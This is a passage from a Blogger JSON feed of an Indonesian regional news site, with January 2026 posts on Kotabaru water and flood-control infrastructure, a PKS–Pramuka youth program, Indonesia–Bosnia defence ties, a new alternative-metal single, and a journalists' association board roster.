berkualitas.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDirektur PDAM Kotabaru, Tri Basuki, menyatakan bahwa pihaknya menargetkan perluasan distribusi air bersih hingga menjangkau pelanggan baru. \"PDAM juga akan memberikan layanan kepada pelanggan baru dengan memperluas jangkauan area yang sebelumnya belum terakses air bersih,\" ujarnya.\u003C\/p\u003E\u003Cp\u003ESelain melakukan pembenahan terhadap sistem penyediaan air, Tri Basuki juga menegaskan komitmen PDAM untuk memberikan akses air bersih kepada lebih banyak masyarakat. \"Kami ingin memastikan bahwa setiap rumah tangga di Kotabaru dapat menikmati air yang layak dan aman,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EDengan langkah ini, PDAM berharap dapat mengurangi angka ketidakpastian pasokan air di beberapa wilayah serta mendorong peningkatan kualitas hidup bagi masyarakat. Pembenahan dan perluasan layanan ini diperkirakan akan selesai dalam beberapa bulan mendatang dan diharapkan dapat memberi dampak positif bagi lebih banyak warga.\u003C\/p\u003E\u003Cp\u003E\"Ke depan, kami berharap masyarakat tidak lagi kesulitan mendapatkan air bersih. Kami juga mengimbau kepada masyarakat untuk mendukung program ini dengan menjaga dan memanfaatkan air sebaik mungkin,\" tutup Tri Basuki. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8043810349537789493\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/meningkatkan-layanan-air-bersih-pdam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8043810349537789493"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8043810349537789493"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/meningkatkan-layanan-air-bersih-pdam.html","title":"Meningkatkan Layanan Air Bersih, PDAM Kotabaru Tingkatkan Kapasitas dan Distribusi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260128-WA0009.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3394581503020580672"},"published":{"$t":"2026-01-27T15:57:00.003+08:00"},"updated":{"$t":"2026-01-27T15:57:34.814+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi PKS Kotabaru dan Pramuka: Dorong Program Bela Negara untuk Generasi Muda"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFep-tLNkhAE18P0ZCqwcXE_j2Z55scjQOfclfyFyPPs6obXo3ai9wGJLpls8jA6xlo9YGZAj_ulFMi05YJmsulokx7SvY61eLJpyJjk3T7VP8NmPolQI6pIPwhOyQKkyYny0vwL1JvfVpgLvtpGPotu5RHe5wiDwgI0-Fhx8r90S1EvW_oUJxvlmg_YE\/s1280\/IMG-20260127-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFep-tLNkhAE18P0ZCqwcXE_j2Z55scjQOfclfyFyPPs6obXo3ai9wGJLpls8jA6xlo9YGZAj_ulFMi05YJmsulokx7SvY61eLJpyJjk3T7VP8NmPolQI6pIPwhOyQKkyYny0vwL1JvfVpgLvtpGPotu5RHe5wiDwgI0-Fhx8r90S1EvW_oUJxvlmg_YE\/s320\/IMG-20260127-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Dewan Pengurus Daerah (DPD) Partai Keadilan Sejahtera (PKS) Kabupaten Kotabaru melalui Bidang Kepanduan dan Bela Negara (BKBN) menggelar silaturrahmi sekaligus audiensi dengan Kwartir Cabang (Kwarcab) Pramuka Kabupaten Kotabaru, Selasa (27\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPertemuan ini menjadi langkah awal penjajakan kerja sama strategis dalam penguatan karakter generasi muda melalui program kepanduan dan bela negara yang terintegrasi.\u003C\/p\u003E\u003Cp\u003ERombongan DPD PKS Kotabaru dipimpin Sekretaris DPD PKS, Ustadz Syahru, yang mewakili Ketua DPD PKS Kotabaru, didampingi Kepala Bidang BKBN Rahmat Budiman, S.Pd., M.Pd., Ustadz Leo (anggota BKBN), serta Drs. Bakhri, M.Pd., selaku Sekretaris Bidang Pemenangan Pemilu dan Saksi.\u003C\/p\u003E\u003Cp\u003ESambutan pembuka disampaikan Drs. Bakhri, M.Pd., yang menekankan pentingnya kolaborasi lintas lembaga dalam membina generasi muda. Kegiatan kemudian dilanjutkan dengan pemaparan rencana program Bidang BKBN secara umum, termasuk sejumlah gagasan kepanduan yang dapat disinergikan dengan program Pramuka.\u003C\/p\u003E\u003Cp\u003EPihak Kwarcab Pramuka Kotabaru yang diwakili Ketua Harian H. A. Fitriadi, SH, MH, Sekretaris Ibu Dewi Pamelia, S.Pd., beserta jajaran pengurus lainnya, menyambut positif inisiatif tersebut. Pada prinsipnya, Kwarcab Pramuka Kotabaru menyatakan kesiapan untuk bersinergi dengan DPD PKS, khususnya dalam program-program yang sejalan dengan pembinaan karakter, kedisiplinan, dan semangat kebangsaan.\u003C\/p\u003E\u003Cp\u003EH. A. Fitriadi juga menyampaikan harapannya agar kerja sama ini tidak bersifat seremonial semata, melainkan dapat berkelanjutan. Ia bahkan mengusulkan agar ke depan dibentuk Nota Kesepahaman (MoU) antara PKS, Bawaslu, dan Pramuka Kabupaten Kotabaru, sebagai landasan kolaborasi kegiatan positif yang berkesinambungan.\u003C\/p\u003E\u003Cp\u003EKepala Bidang BKBN DPD PKS Kotabaru, Rahmat Budiman, S.Pd., M.Pd., menegaskan bahwa silaturrahmi ini menjadi momentum penting dalam memperkuat sinergi pembinaan generasi muda melalui pendekatan kepanduan dan bela negara.\u003C\/p\u003E\u003Cp\u003E“Harapan kami, kolaborasi ini mampu melahirkan program-program konkret yang berdampak langsung bagi masyarakat, khususnya pembinaan karakter generasi muda Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003EPertemuan ditutup dengan komitmen bersama untuk menindaklanjuti hasil diskusi melalui perencanaan program terpadu yang melibatkan berbagai pihak terkait.(Rahmat)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3394581503020580672\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-pks-kotabaru-dan-pramuka-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3394581503020580672"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3394581503020580672"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-pks-kotabaru-dan-pramuka-dorong.html","title":"Sinergi PKS Kotabaru dan Pramuka: Dorong Program Bela Negara untuk Generasi Muda"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFep-tLNkhAE18P0ZCqwcXE_j2Z55scjQOfclfyFyPPs6obXo3ai9wGJLpls8jA6xlo9YGZAj_ulFMi05YJmsulokx7SvY61eLJpyJjk3T7VP8NmPolQI6pIPwhOyQKkyYny0vwL1JvfVpgLvtpGPotu5RHe5wiDwgI0-Fhx8r90S1EvW_oUJxvlmg_YE\/s72-c\/IMG-20260127-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4968850176623617321"},"published":{"$t":"2026-01-27T08:43:00.003+08:00"},"updated":{"$t":"2026-01-27T08:43:42.158+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Indonesia Pererat Kerja Sama Pertahanan dengan Bosnia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiyBaqkF1YSkI8pIVlYeX6dq7N14zh-em-8qAhTRXW0rS_FA7lAWHJ3YDWwdRzUxOHaAPgcIZpofyNuhNxTHrfTOEmWW_FY4tIcmxLFdwF7OMNwsRKDO68mbbFp9b89U3IwA3diZ45cjaGWnIQyIlM8JpwCYcVg4g6cnWlklqmSpwDLNy1f96A4DX5qos\/s1080\/IMG-20260127-WA0002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"822\" data-original-width=\"1080\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiyBaqkF1YSkI8pIVlYeX6dq7N14zh-em-8qAhTRXW0rS_FA7lAWHJ3YDWwdRzUxOHaAPgcIZpofyNuhNxTHrfTOEmWW_FY4tIcmxLFdwF7OMNwsRKDO68mbbFp9b89U3IwA3diZ45cjaGWnIQyIlM8JpwCYcVg4g6cnWlklqmSpwDLNy1f96A4DX5qos\/s320\/IMG-20260127-WA0002.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Langkah strategis Indonesia untuk mempererat kerja sama pertahanan dengan Bosnia dan Herzegovina mendapat perhatian serius dari media internasional, khususnya di China. Analisis media Tiongkok menilai kolaborasi ini sebagai simbol kebangkitan Indonesia sebagai \"kekuatan menengah\" (middle power) Asia yang semakin asertif dalam diplomasi militer global.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKerja sama pertahanan ini dianggap lebih dari sekadar langkah diplomatik; ia membuka peluang emas bagi perusahaan BUMN pertahanan Indonesia, seperti PT Pindad dan PT Dirgantara Indonesia (PTDI), untuk menembus pasar Eropa yang potensial. Fokus utama dari kemitraan ini adalah kolaborasi antara PT Pindad dan Igman Konjic, produsen amunisi terkemuka di Bosnia. Kolaborasi ini berpotensi memperkuat kapasitas logistik militer Indonesia melalui transfer teknologi amunisi canggih dan joint production, yang akan meningkatkan kemampuan pertahanan dalam negeri.\u003C\/p\u003E\u003Cp\u003ESelain itu, PTDI juga berpeluang memperluas pasar di kawasan Balkan, yang saat ini tengah memodernisasi alutsistanya. Pasar baru ini memberikan peluang besar bagi Indonesia untuk mengembangkan industri pertahanannya, sekaligus meningkatkan daya saing Indonesia dalam industri militer global.\u003C\/p\u003E\u003Cp\u003EBagi para pengamat asing, kemitraan ini menunjukkan ambisi Indonesia untuk mencapai kemandirian strategis (strategic autonomy). Dengan mendiversifikasi mitra pertahanan di luar kekuatan besar tradisional, Indonesia tidak hanya memperkuat rantai pasokan militernya tetapi juga meletakkan industri pertahanan dalam negeri sebagai pemain yang kompetitif di pasar internasional.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4968850176623617321\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/indonesia-pererat-kerja-sama-pertahanan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4968850176623617321"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4968850176623617321"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/indonesia-pererat-kerja-sama-pertahanan.html","title":"Indonesia Pererat Kerja Sama Pertahanan dengan Bosnia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiyBaqkF1YSkI8pIVlYeX6dq7N14zh-em-8qAhTRXW0rS_FA7lAWHJ3YDWwdRzUxOHaAPgcIZpofyNuhNxTHrfTOEmWW_FY4tIcmxLFdwF7OMNwsRKDO68mbbFp9b89U3IwA3diZ45cjaGWnIQyIlM8JpwCYcVg4g6cnWlklqmSpwDLNy1f96A4DX5qos\/s72-c\/IMG-20260127-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2722171441838467127"},"published":{"$t":"2026-01-27T07:20:00.003+08:00"},"updated":{"$t":"2026-01-27T07:20:58.696+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"\"Romo dan 'Adiksi': Membuka Gerbang Metal Alternatif Indonesia\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9wru5x93qbQ_Pl6LrAbYXD7MKVAGvOpeAYcptyN441kEqsfdxx6aaoPj-XRPHhEOs-oV93pdeZkUypQv1gMpBpzkehOkETQYejbCp7-ZUd1WRx0UzHKoRyBnHp8E32iCTBB4s20dtuTt7uBZkG8hUxiN6obIGCprV5qKXt-GxhSNXqbxs3eRUyftNBc0\/s1600\/IMG-20260126-WA0024.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"898\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9wru5x93qbQ_Pl6LrAbYXD7MKVAGvOpeAYcptyN441kEqsfdxx6aaoPj-XRPHhEOs-oV93pdeZkUypQv1gMpBpzkehOkETQYejbCp7-ZUd1WRx0UzHKoRyBnHp8E32iCTBB4s20dtuTt7uBZkG8hUxiN6obIGCprV5qKXt-GxhSNXqbxs3eRUyftNBc0\/s320\/IMG-20260126-WA0024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Entitas baru bernama Romo (@iamtuanromo) resmi memasuki lanskap alternative metal Indonesia melalui single debut bertajuk “Adiksi”. Lagu ini hadir bukan sekadar sebagai perkenalan musikal, melainkan sebagai pintu masuk ke dunia dan karakter yang sepenuhnya berbeda—gelap, obsesif, dan sangat personal.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERomo merupakan alter ego dari Dimensi Hardi, penulis lagu sekaligus bassist band Peraukertas. Proyek ini lahir dari figur asing yang berulang kali muncul dalam mimpi, sebelum akhirnya menjelma menjadi sebuah proyek solo dengan identitas visual dan musikal yang berdiri sendiri, terlepas dari karya-karya sebelumnya.\u003C\/p\u003E\u003Cp\u003EMelalui “Adiksi”, Romo membuka lapisan terdalam dari semesta kreatifnya. Lagu ini merepresentasikan konflik batin, ketergantungan emosional, serta sisi gelap manusia yang kerap disembunyikan. Atmosfer intens dan lirik yang lugas menjadikan “Adiksi” sebagai pernyataan awal yang kuat.\u003C\/p\u003E\u003Cp\u003ESecara musikal, Romo bergerak di ranah alternative metal yang diperkaya beragam elemen lintas genre, mulai dari hardcore, pop, R\u0026amp;B, hip hop, emo, hingga rock. Pendekatan ini menghasilkan komposisi yang eksperimental, namun tetap terkontrol dan terarah.\u003C\/p\u003E\u003Cp\u003EDiproduseri oleh Candra Kim, “Adiksi” dirilis bersamaan dengan video musik garapan Ronyrom yang memperkuat visi visual Romo. Penggunaan beskap khas Jawa Tengah hingga penutup wajah hitam pada para session player menjadi simbol visual yang menyisakan ruang tafsir terbuka, sekaligus menegaskan karakter misterius proyek ini.\u003C\/p\u003E\u003Cp\u003EDirancang sebagai langkah awal menuju album debut yang direncanakan rilis pada 2026, “Adiksi” menegaskan bahwa Romo bukan sekadar proyek sampingan. Ia hadir sebagai suara baru dengan konsep matang, visi jangka panjang, dan karakter yang sulit disamakan di skena musik alternatif Indonesia.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2722171441838467127\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/romo-dan-adiksi-membuka-gerbang-metal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2722171441838467127"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2722171441838467127"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/romo-dan-adiksi-membuka-gerbang-metal.html","title":"\"Romo dan 'Adiksi': Membuka Gerbang Metal Alternatif Indonesia\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9wru5x93qbQ_Pl6LrAbYXD7MKVAGvOpeAYcptyN441kEqsfdxx6aaoPj-XRPHhEOs-oV93pdeZkUypQv1gMpBpzkehOkETQYejbCp7-ZUd1WRx0UzHKoRyBnHp8E32iCTBB4s20dtuTt7uBZkG8hUxiN6obIGCprV5qKXt-GxhSNXqbxs3eRUyftNBc0\/s72-c\/IMG-20260126-WA0024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5603087239472458617"},"published":{"$t":"2026-01-26T19:55:00.000+08:00"},"updated":{"$t":"2026-01-26T19:55:53.017+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Kotabaru Mantapkan Infrastruktur: Solusi Banjir dan Air Bersih untuk Masyarakat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnCJ-mM3dVPuP8NVyoDRepOfyvepZTwnqyflirY0Y0C1BvJ3-xxS_kqRx9Ye7uDpcOeTbn_BwiqtpMa7xnUGEwAKOyJ9GQBK0NvV-XcH31I3_-uv-O9eqJiaGbb1XWSC18F_kGq5glTbuOEmmbBc7TnaUsdpVj0eutVzWdHKp8z8mz1Q53VVqZo0RmQOE\/s4080\/IMG-20260126-WA0018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnCJ-mM3dVPuP8NVyoDRepOfyvepZTwnqyflirY0Y0C1BvJ3-xxS_kqRx9Ye7uDpcOeTbn_BwiqtpMa7xnUGEwAKOyJ9GQBK0NvV-XcH31I3_-uv-O9eqJiaGbb1XWSC18F_kGq5glTbuOEmmbBc7TnaUsdpVj0eutVzWdHKp8z8mz1Q53VVqZo0RmQOE\/s320\/IMG-20260126-WA0018.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Pemerintah Kabupaten Kotabaru melalui Dinas Pekerjaan Umum dan Penataan Ruang (PUPR) terus memacu proyek-proyek strategis demi meningkatkan kualitas hidup masyarakat. Plt Kepala Dinas PUPR Kotabaru, H. Abdul Hamid, S.St., menyampaikan bahwa fokus utama saat ini mencakup mitigasi banjir, perbaikan jalan, hingga pengembangan sumber air baku.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenanganan banjir di pusat kota, khususnya kawasan Agus Salim, direncanakan dimulai dari hulu. Pemkab Kotabaru telah mengusulkan pembangunan tiga embung strategis kepada pemerintah pusat, yakni Embung Seratak (prioritas 2026 karena lahan telah dibebaskan), Embung Gunung Perak (2027), dan Embung Gunung Mandin (2028). Ketiga embung tersebut ditargetkan mampu mengendalikan debit air kiriman hingga 80 persen.\u003C\/p\u003E\u003Cp\u003ESementara itu, di kawasan Perumahan Bamega Town House 2 dan pertigaan Gunung Ulin, PUPR menemukan saluran drainase yang terlalu kecil serta terhambat utilitas pipa PDAM. Untuk solusi jangka panjang, saluran lama akan diganti dengan box culvert berukuran minimal dua meter, disertai koordinasi dengan Balai Jalan Nasional guna penanganan permanen.\u003C\/p\u003E\u003Cp\u003ETerkait kerusakan jalan di wilayah Blok F akibat dampak pembangunan jembatan dan beban tonase berlebih, PUPR memastikan tetap melakukan penanganan. Dalam jangka pendek, dilakukan pemeliharaan rutin berupa penimbunan lubang agar jalan tetap fungsional. Sedangkan jangka panjang, pengembalian kondisi jalan secara total diusulkan melalui APBD Perubahan setelah proyek besar rampung pada Juli 2026.\u003C\/p\u003E\u003Cp\u003EUntuk pemenuhan kebutuhan air bersih, PUPR menargetkan perluasan layanan hingga ke 22 kecamatan. Wilayah Sungup Kanan dinilai memiliki potensi besar untuk dibendung sebagai sumber air baku baru. Namun, masyarakat diimbau tidak menggunakan air bekas galian tambang untuk konsumsi karena berisiko terhadap kesehatan.\u003C\/p\u003E\u003Cp\u003EPUPR juga mengklarifikasi keberadaan jembatan penyeberangan sementara di sejumlah lokasi proyek. Fasilitas tersebut merupakan inisiatif pihak pelaksana atas usulan masyarakat melalui kepala desa, sebagai bentuk kontribusi sosial di luar kontrak resmi guna memudahkan mobilitas warga selama pembangunan berlangsung.\u003C\/p\u003E\u003Cp\u003E“Semua langkah ini merupakan bentuk kehadiran pemerintah dalam menjawab kebutuhan infrastruktur masyarakat. Koordinasi dengan pemerintah pusat dan balai-balai terkait akan terus kami perkuat agar pembangunan di Kotabaru berjalan selaras,” pungkas. (Aida)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5603087239472458617\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kotabaru-mantapkan-infrastruktur-solusi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5603087239472458617"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5603087239472458617"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kotabaru-mantapkan-infrastruktur-solusi.html","title":"Kotabaru Mantapkan Infrastruktur: Solusi Banjir dan Air Bersih untuk Masyarakat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnCJ-mM3dVPuP8NVyoDRepOfyvepZTwnqyflirY0Y0C1BvJ3-xxS_kqRx9Ye7uDpcOeTbn_BwiqtpMa7xnUGEwAKOyJ9GQBK0NvV-XcH31I3_-uv-O9eqJiaGbb1XWSC18F_kGq5glTbuOEmmbBc7TnaUsdpVj0eutVzWdHKp8z8mz1Q53VVqZo0RmQOE\/s72-c\/IMG-20260126-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2665458518649639897"},"published":{"$t":"2026-01-26T06:56:00.003+08:00"},"updated":{"$t":"2026-01-26T06:56:53.396+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjarmasin"}],"title":{"type":"text","$t":"DPW IPJI Kalsel Konsolidasi, Perkuat Peran Penulis dan Jurnalis Daerah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c\/s1600\/IMG-20260125-WA0030.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c\/s320\/IMG-20260125-WA0030.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarmasin - Pertemuan Para Pengurus Dewan Pimpinan Wilayah Ikatan Penulis dan Jurnalis Indonesia Kalimantan Selatan (DPW IPJI Kalsel) dan sekaligus konsolidasi, dilaksanakan di Rumah Makan Jukung Julak, di kawasan jalan Banua Anyar Banjarmasin Timur, Kota Banjarmasin, Kalimantan Selatan, Sabtu (24\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan isi Surat Mandat dari Dewan Pimpinan Pusat Ikatan Penulis dan Jurnalis Indonsia Nomor :\u0026nbsp; 015\/A1\/SM\/DPP-IPJI\/X\/2025, untuk\u0026nbsp; segera melakukan Penyusunan Komposisi dan Personalia Kepengurusan DPW IPJI Kalimantan Selatan Preode 2026-2031.\u003C\/p\u003E\u003Cp\u003EBerdasarkan hasil musyawarah dan Mufakat Konsolidasi akhirnya menetapkan Nama-nama Komposisi dan Personalia Kepengurusan DPW Ikatan Penulis dan Jurnalis Indonsia ( DPW IPJI Kalsel 2026-2031 untuk diberitahukan kepada Dewan Pimpinan Pusat di Jakarta.\u003C\/p\u003E\u003Cp\u003ESebagai mana terlampir dibawah ini.\u003C\/p\u003E\u003Cp\u003EDewan Penasehat\u003C\/p\u003E\u003Cp\u003EKetua ( Dr H Fauzan Ramon, SH MH )\u003C\/p\u003E\u003Cp\u003EWakil Ketua (Noor Halis Majid)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Din Jaya)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Sahuri )\u003C\/p\u003E\u003Cp\u003EAnggota ( Abdullah )\u003C\/p\u003E\u003Cp\u003EDewan Penggurus :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E1) Irwansyah (Ketua DPW Kalsel )\u003C\/p\u003E\u003Cp\u003E2) Edy Rahmanto ( Wakil Ketua DPW Kalsel)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3)Ketua Bidang Organisasi, Kaderisasi ( Junaidi)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Taufik DJ)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4) Ketua Bidang Penulis\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 